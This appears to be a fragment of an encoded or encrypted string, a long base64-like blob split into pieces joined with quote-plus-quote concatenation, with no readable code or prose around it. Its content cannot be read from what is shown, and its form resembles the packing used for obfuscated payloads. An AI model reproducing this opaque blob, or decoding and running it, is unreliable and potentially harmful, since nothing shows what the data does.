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"+"FDGyP1BoQ4Z1FMaa9T3XxtSxMmuAeJP2FLXzms